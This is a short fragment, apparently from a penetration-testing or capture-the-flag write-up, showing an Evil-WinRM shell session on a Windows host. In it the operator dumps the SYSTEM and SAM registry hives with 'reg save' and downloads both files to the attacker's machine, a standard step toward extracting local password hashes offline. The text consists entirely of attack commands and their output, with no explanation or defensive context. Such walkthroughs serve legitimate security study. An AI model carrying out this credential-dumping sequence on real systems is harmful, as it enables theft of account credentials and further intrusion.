 *Evil-WinRM* PS C:\> reg save hklm\system system.bak
The operation completed successfully.
*Evil-WinRM* PS C:\> reg save hklm\sam sam.bak
The operation completed successfully.
*Evil-WinRM* PS C:\> download system.bak
Info: Downloading C:\\system.bak to system.bak
Info: Download successful!
*Evil-WinRM* PS C:\> download sam.bak
Info: Downloading C:\\sam.bak to sam.bak
Info: Download successful!
*Evil-WinRM* PS C:\>